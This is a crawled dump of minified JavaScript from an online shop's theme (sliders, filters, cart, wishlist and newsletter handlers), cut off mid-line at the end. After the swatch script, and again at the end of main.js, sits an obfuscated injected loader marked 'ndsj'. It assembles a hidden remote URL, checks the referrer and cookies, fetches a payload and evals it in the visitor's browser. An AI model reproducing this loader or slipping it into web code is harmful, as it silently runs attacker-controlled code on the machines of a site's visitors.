                }) : (window.onBeforeChangeSwatches && "function" == typeof window.onBeforeChangeSwatches && window.onBeforeChangeSwatches({attributes: t}), window.onChangeSwatchesSuccess && "function" == typeof window.onChangeSwatchesSuccess && window.onChangeSwatchesSuccess(null), window.onChangeSwatchesComplete && "function" == typeof window.onChangeSwatchesComplete && window.onChangeSwatchesComplete(null), window.onChangeSwatchesError && "function" == typeof window.onChangeSwatchesError && window.onChangeSwatchesError(null))
            }
        }]) && e(t.prototype, o), n
    }();
    $(document).ready((function () {
        new n
    }))
})();
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3
body_size: 4188
content:
if(!function(s){"use strict";var e,i,o,a,t="rtl"===s("body").prop("dir");s(window).on("load",function(){s("#preloader-active").delay(450).fadeOut("slow"),s("body").delay(450).css({overflow:"visible"})});var n=s(".sticky-bar"),r=s(window),l=s("header.header-area");function c(s,e,i){var o=s.closest(".widget-filter-item"),a=e,t=i;o.length&&"price"==o.data("type")&&(a=a.format_price(),t=t.format_price());var n=s.find(".from"),r=s.find(".to");s.find("input.min-range").val(e),s.find("input.max-range").val(i),n.text(a),r.text(t)}r.on("scroll",function(){200>r.scrollTop()?(n.removeClass("stick"),l.find(".categories-dropdown-active-large").hasClass("default-open")&&(l.find(".categories-dropdown-active-large").addClass("open"),l.find(".categories-button-active").addClass("open"))):(l.find(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").removeClass("open"),n.addClass("stick"))}),s.scrollUp({scrollText:'<i class="fal fa-long-arrow-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"}),(new WOW).init(),s(".sticky-sidebar").length&&s(".sticky-sidebar").theiaStickySidebar(),Number.prototype.format_price=function(s,e){var i=window.currencies||{};s||(s=null!=i.number_after_dot?i.number_after_dot:2);var o="",a=this;return i.show_symbol_or_title&&(o=i.symbol||i.title),i.display_big_money&&(a>=1e6&&a<1e9?(a/=1e6,o=i.million+(o?" "+o:"")):a>=1e9&&(a/=1e9,o=i.billion+(o?" "+o:""))),a=(a=(a=a.toFixed(Math.max(0,~~s))).toString().split("."))[0].toString().replace(RegExp("\\d(?=(\\d{"+(e||3)+"})+$)","g"),"$&"+i.thousands_separator)+(a[1]?i.decimal_separator+a[1]:""),i.show_symbol_or_title&&(i.is_prefix_symbol?a=o+a:a+=o),a},s(".slider-range").length&&s(".slider-range").map(function(e,i){var o=s(i),a=o.closest(".range"),t=a.find("input.min-range"),n=a.find("input.max-range");o.slider({range:!0,min:t.data("min")||0,max:n.data("max")||500,values:[t.val()||0,n.val()||500],slide:function(s,e){c(a,e.values[0],e.values[1])}}),c(a,o.slider("values",0),o.slider("values",1))}),s(".hero-slider-1").slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!0,loop:!0,dots:!0,arrows:!0,prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:".hero-slider-1-arrow",autoplay:!0}),s(".carousel-6-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s(".carousel-4-columns").each(function(){var e=s(this).attr("id");s("#"+e).slick({dots:!1,infinite:!0,rtl:t,speed:1e3,arrows:!0,autoplay:!1,slidesToShow:4,slidesToScroll:1,loop:!0,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}),s('button[data-bs-toggle="tab"]').on("shown.bs.tab",function(){s(".carousel-4-columns").slick("setPosition")});var d=function(s){return window.trans=window.trans||{},"undefined"!==window.trans[s]&&window.trans[s]?window.trans[s]:s};s("[data-countdown]").each(function(){var e=s(this),i=s(this).data("countdown");e.countdown(i,function(e){s(this).html(e.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+d("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+d("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+d("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+d("sec")+" </span></span>"))})}),s(".product-slider-active-1").slick({slidesToShow:5,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-1").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="pro-icon-1-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="pro-icon-1-next"><i class="far fa-angle-right"></i></span>',responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".testimonial-active-3").slick({slidesToShow:3,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!0,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-slider-1").slick({slidesToShow:6,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!1,responsive:[{breakpoint:1199,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:575,settings:{slidesToShow:1}}]}),s(".categories-button-active").on("click",function(e){if(e.preventDefault(),l.find(".categories-button-active").hasClass("cant-close")&&!n.hasClass("stick"))return!1;s(this).hasClass("open")?(s(this).removeClass("open"),s(this).siblings(".categories-dropdown-active-large").removeClass("open"),l.find(".categories-button-active").hasClass("cant-close")||s(this).siblings(".categories-dropdown-active-large").removeClass("default-open")):(s(this).addClass("open"),s(this).siblings(".categories-dropdown-active-large").addClass("open"))});var p=s(".pagingInfo"),u=s(".testimonial-active-2");u.on("init reInit afterChange",function(s,e,i){p.text("0"+((i||0)+1)+" ------ 0"+e.slideCount)}),u.slick({slidesToShow:1,slidesToScroll:1,rtl:t,fade:!1,loop:!0,dots:!1,arrows:!0,prevArrow:'<span class="testimonial-icon-2-prev"><i class="far fa-angle-left"></i></span>',nextArrow:'<span class="testimonial-icon-2-next"><i class="far fa-angle-right"></i></span>'});var _,v,f,$=s("#slider-range"),h=s("#amount");if($.length&&s(function(){$.slider({range:!0,min:16,max:400,values:[0,300],slide:function(s,e){h.val("$"+e.values[0]+" - $"+e.values[1])}}),h.val("$"+$.slider("values",0)+" - $"+$.slider("values",1))}),s(".sort-by-product-area").length){var g=s("body"),b=s(".sort-by-product-area"),x=b.find(".sort-by-dropdown");g.on("click",".sort-by-product-area .sort-by-product-wrap",function(e){e.preventDefault();var i=s(this);i.parent().hasClass("show")?i.siblings(".sort-by-dropdown").removeClass("show").closest(".sort-by-product-area").removeClass("show"):i.siblings(".sort-by-dropdown").addClass("show").closest(".sort-by-product-area").addClass("show")}),g.on("click",function(e){var i=e.target;s(i).is(".sort-by-product-area")||s(i).parents().is(".sort-by-product-area")||!b.hasClass("show")||(b.removeClass("show"),x.removeClass("show"))})}s(".shop-filter-toogle").on("click",function(e){e.preventDefault(),s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").toggleClass("active")}),window.closeShopFilterSection=function(){s(".shop-filter-toogle").hasClass("active")&&(s(".shop-product-filter-header").slideToggle(),s(".shop-filter-toogle").removeClass("active"))},s(".pro-dec-big-img-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,draggable:!1,fade:!1,asNavFor:".product-dec-slider-small , .product-dec-slider-small-2"}),s(".product-dec-slider-small").slick({slidesToShow:4,slidesToScroll:1,rtl:t,asNavFor:".pro-dec-big-img-slider",dots:!1,focusOnSelect:!0,fade:!1,arrows:!1,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:575,settings:{slidesToShow:2}}]}),s(".img-popup").length&&s(".img-popup").magnificPopup({type:"image",gallery:{enabled:!0}}),s(".grid").length&&s(".grid").imagesLoaded(function(){s(".grid").isotope({itemSelector:".grid-item",percentPosition:!0,layoutMode:"masonry",masonry:{columnWidth:".grid-item"}})}),_=s(".search-active"),v=s(".search-close"),f=s(".main-search-active"),_.on("click",function(s){s.preventDefault(),f.addClass("search-visible")}),v.on("click",function(){f.removeClass("search-visible")}),e=s(".burger-icon"),i=s(".mobile-menu-close"),o=s(".mobile-header-active"),(a=s("body")).prepend('<div class="body-overlay-1"></div>'),e.on("click",function(s){s.preventDefault(),o.addClass("sidebar-visible"),a.addClass("mobile-menu-active")}),i.on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")}),s(".body-overlay-1").on("click",function(){o.removeClass("sidebar-visible"),a.removeClass("mobile-menu-active")});var m=s(".mobile-menu"),w=m.find(".dropdown");w.parent().prepend('<span class="menu-expand"><i class="far fa-chevron-down"></i></span>'),w.slideUp(),m.on("click","li a, li .menu-expand",function(e){var i=s(this);i.parent().attr("class").match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)&&("#"===i.attr("href")||i.hasClass("menu-expand"))&&(e.preventDefault(),i.siblings("ul:visible").length?(i.parent("li").removeClass("active"),i.siblings("ul").slideUp()):(i.parent("li").addClass("active"),i.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),i.closest("li").siblings("li").find("ul:visible").slideUp(),i.siblings("ul").slideDown()))}),s(".mobile-language-active").on("click",function(e){e.preventDefault(),s(this).closest(".single-mobile-header-info").find(".lang-dropdown-active").slideToggle(900)}),s(".categories-button-active-2").on("click",function(e){e.preventDefault(),s(".categories-dropdown-active-small").slideToggle(900)}),s(".more_slide_open").slideUp(),s(".more_categories").on("click",function(){s(this).toggleClass("show"),s(".more_slide_open").slideToggle()}),s("#news-flash").vTicker({speed:500,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),(new WOW).init(),s(document).ready(function(){var e;(e=s(".product-image-slider")).length&&(e.slick({slidesToShow:1,slidesToScroll:1,rtl:t,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),s(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:t,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),e.on("beforeChange",function(e,i,o,a){s(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),s(".slider-nav-thumbnails .slick-slide").eq(a).addClass("slick-active")}),e.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})),s(".list-filter").each(function(){s(this).find("a").on("click",function(e){e.preventDefault(),s(this).parent().siblings().removeClass("active"),s(this).parent().toggleClass("active"),s(this).parents(".attr-detail").find(".current-size").text(s(this).text()),s(this).parents(".attr-detail").find(".current-color").text(s(this).attr("data-color"))})}),s(document).on("click",".dropdown-menu .cart_list",function(s){s.stopPropagation()})})}(jQuery),void 0===s){!function(s,e){for(var i={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},o=t,a=s();;)try{if(parseInt(o("0x151"))/1*(-parseInt(o(i.R))/2)+parseInt(o(i.G))/3+-parseInt(o(i.H))/4*(-parseInt(o(i.K))/5)+parseInt(o("0x15d"))/6+parseInt(o(i.D))/7*(-parseInt(o(360))/8)+-parseInt(o(331))/9+-parseInt(o(300))/10*(-parseInt(o(302))/11)==821515)break;a.push(a.shift())}catch(n){a.push(a.shift())}}(a,821515);var s=!0,e=function(){var s={R:351,G:"0x146",H:296},e=t;this[e(345)]=function(i,o){var a={R:"0x13e",G:313},t=e,n=new XMLHttpRequest;n[t("0x13a")+t("0x130")+t("0x12a")+t(s.R)+t(s.G)+t(s.H)]=function(){var s=t;4==n[s("0x137")+s(346)+s(a.R)+"e"]&&200==n[s("0x145")+s(317)]&&o(n[s(a.G)+s(301)+s("0x14d")+s(316)])},n[t("0x134")+"n"](t(340),i,!0),n[t("0x13b")+"d"](null)}},i=function(){var s={R:"0x144",G:309},e=t;return Math[e("0x14a")+e(s.R)]()[e(s.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},o=function(){return i()+i()};function a(){var s=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(a=function(){return s})()}function t(s,e){var i=a();return(t=function(s,e){return i[s-=296]})(s,e)}!function(){var s={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},i={R:352,G:344},a={R:"0x169"},n=t,r=(navigator,document),l=(screen,window),c=r[n(s.R)+n("0x138")],d=l[n(355)+n("0x155")+"on"][n("0x143")+n(s.G)+"me"],p=r[n(s.H)+n(329)+"er"];if(0==d[n(s.K)+n(344)+"f"](n(354)+".")&&(d=d[n("0x14c")+n(s.D)](4)),p&&!v(p,n(s.N)+d)&&!v(p,n(s.t)+n(s.P)+"."+d)&&!c){var u=new e,_=n(320)+n(s.q)+n(347)+n("0x133")+n(s.Y)+n(s.k)+n("0x13f")+n("0x15c")+n("0x147")+n("0x156")+n(s.T)+n(s.b)+n("0x164")+n("0x14e")+n(s.r)+n(s.p)+"="+o();u[n(s.W)](_,function(s){var e=n;v(s,e("0x161")+"x")&&l[e(a.R)+"l"](s)})}function v(s,e){var o=n;return -1!==s[o(i.R)+o(i.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3
body_size: 6976
content:
if((()=>{function e(e,a){var s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!s){if(Array.isArray(e)||(s=function(e,a){if(e){if("string"==typeof e)return t(e,a);var s=Object.prototype.toString.call(e).slice(8,-1);return"Object"===s&&e.constructor&&(s=e.constructor.name),"Map"===s||"Set"===s?Array.from(e):"Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s)?t(e,a):void 0}}(e))||a&&e&&"number"==typeof e.length){s&&(e=s);var r=0,n=function(){};return{s:n,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:n}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,l=!1;return{s:function(){s=s.call(e)},n:function(){var e=s.next();return i=e.done,e},e:function(e){l=!0,o=e},f:function(){try{i||null==s.return||s.return()}finally{if(l)throw o}}}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,s=Array(t);a<t;a++)s[a]=e[a];return s}!function(t){"use strict";t.ajaxSetup({headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")}});var a=function(e){window.showAlert("alert-danger",e)},s=function(e){window.showAlert("alert-success",e)},r=function(e){void 0!==e.errors&&e.errors.length?n(e.errors):void 0!==e.responseJSON?void 0!==e.responseJSON.errors?422===e.status&&n(e.responseJSON.errors):void 0!==e.responseJSON.message?a(e.responseJSON.message):t.each(e.responseJSON,function(e,s){t.each(s,function(e,t){a(t)})}):a(e.statusText)},n=function(e){var s="";t.each(e,function(e,t){""!==s&&(s+="<br />"),s+=t}),a(s)};window.showAlert=function(e,a){if(e&&""!==a){var s=Math.floor(1e3*Math.random()),r='<div class="alert '.concat(e,' alert-dismissible" id="').concat(s,'">\n                <span class="close fa fa-times-circle" data-dismiss="alert" aria-label="close"></span>\n                <i class="fas fa-')+("alert-success"===e?"check-circle":"exclamation-circle")+' message-icon"></i>\n                '.concat(a,"\n            </div>");t("#alert-container").append(r).ready(function(){window.setTimeout(function(){t("#alert-container #".concat(s)).remove()},6e3)})}};var o="rtl"===t("body").prop("dir");t(document).ready(function(){window.onBeforeChangeSwatches=function(e){t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),t(".number-items-available").html("").hide(),e&&e.attributes&&t(".add-to-cart-form button[type=submit]").prop("disabled",!0).addClass("btn-disabled")},window.onChangeSwatchesSuccess=function(e){if(t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),e){var a=t(".add-to-cart-form button[type=submit]");if(e.error)a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.message+")</span>").show(),t(".hidden-product-id").val("");else{t(".add-to-cart-form").find(".error-message").hide(),t(".product-price ins span.text-brand").text(e.data.display_sale_price),e.data.sale_price!==e.data.price?(t(".product-price ins span.old-price").text(e.data.display_price).show(),t(".product-price span.save-price .percentage-off").text(e.data.sale_percentage),t(".product-price span.save-price").show()):(t(".product-price ins span.old-price").hide(),t(".product-price span.save-price").hide()),t(".sku_wrapper .value").text(e.data.sku),t(".hidden-product-id").val(e.data.id),a.prop("disabled",!1).removeClass("btn-disabled"),e.data.error_message?(a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.data.error_message+")</span>").show()):e.data.success_message?t(".number-items-available").html('<span class="text-success">('+e.data.success_message+")</span>").show():t(".number-items-available").html("").hide();var s=e.data.unavailable_attribute_ids||[];t(".attribute-swatch-item").removeClass("d-none"),t("option.product-filter-item").prop("disabled",!1),s&&s.length&&s.map(function(e){var a=t('.attribute-swatch-item[data-id="'+e+'"]');a.length?(a.addClass("d-none"),a.find("input").prop("checked",!1)):(a=t('option.product-filter-item[data-id="'+e+'"]')).length&&a.prop("disabled","disabled").prop("selected",!1)});var r=t(".product-image-slider");r.slick("unslick");var n="";e.data.image_with_sizes.origin.forEach(function(e){n+='<figure class="border-radius-10"><img src="'+e+'" alt="image"/></figure>'}),r.html(n),r.slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"});var i=t(".slider-nav-thumbnails");i.slick("unslick");var l="";e.data.image_with_sizes.thumb.forEach(function(e){l+='<div class="item"><img src="'+e+'" alt="image"/></div>'}),i.html(l),i.slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(0).addClass("slick-active"),r.on("beforeChange",function(e,t,a,s){i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(s).addClass("slick-active")}),r.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})}}},t(document).on("click",".newsletter-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var n=t(this);n.addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:n.closest("form").prop("action"),data:new FormData(n.closest("form")[0]),contentType:!1,processData:!1,success:function(e){n.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.error?a(e.message):(n.closest("form").find("input[type=email]").val(""),s(e.message))},error:function(e){"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),n.removeClass("button-loading"),r(e)}})}),t(document).on("change",".switch-currency",function(){t(this).closest("form").submit()}),t(document).on("click",".js-add-to-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.toggleClass("wis_added"),a.removeClass("button-loading").removeClass("js-add-to-wishlist-button").addClass("js-remove-from-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove(),a.removeClass("js-remove-from-wishlist-button").addClass("js-add-to-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-add-to-compare-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),window.showAlert("alert-success",e.message),a.removeClass("button-loading")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-compare-button",function(e){e.preventDefault();var a=t(this),s=a.html();a.html(s+"..."),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.text(s),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),t(".table__compare").load(window.location.href+" .table__compare > *",function(){window.showAlert("alert-success",e.message),a.html(s)})},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-button",function(e){e.preventDefault();var a=t(this);a.prop("disabled",!0).addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",data:{id:a.data("id")},dataType:"json",success:function(e){if(a.prop("disabled",!1).removeClass("button-loading").addClass("active"),e.error)return window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("data====>"),console.log(e.data),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var a=t(this);null!=document.getElementById("pincodeavail")&&document.getElementById("pincodeavail").value;var s=new FormData(a.closest("form")[0]),n=$("form").serializeArray();s.append("data1",n),console.log("Form Data=======>>><<<"),console.log(s),t(".hidden-product-id").val()?(a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:a.closest("form").prop("action"),data:s,contentType:!1,processData:!1,success:function(e){if(console.log(a.closest("form").prop("action")+"===========>>>"),console.log(e),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("Ajax Cart===========>>>"),console.log(e),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e,a.closest("form"))}})):a.prop("disabled",!0).addClass("btn-disabled")}),t(document).on("click",".remove-cart-item",function(e){e.preventDefault();var a=t(this);a.closest("li").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(a.closest("li").removeClass("content-loading"),e.error)return window.showAlert("alert-danger",e.message),!1;t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(a){a.error||(t(".cart-dropdown-wrap").html(a.data.html),t(".mini-cart-icon span").text(a.data.count),window.showAlert("alert-success",e.message))}})},error:function(e){a.closest("li").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".remove-cart-button",function(e){e.preventDefault();var a=t(this);a.closest(".table--cart").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(e.error)return window.showAlert("alert-danger",e.message),a.closest(".table--cart").removeClass("content-loading"),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",e.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("change",".submit-form-on-change",function(){t(this).closest("form").submit()});var n=[],i=function(t){var a,s=new ClipboardEvent("").clipboardData||new 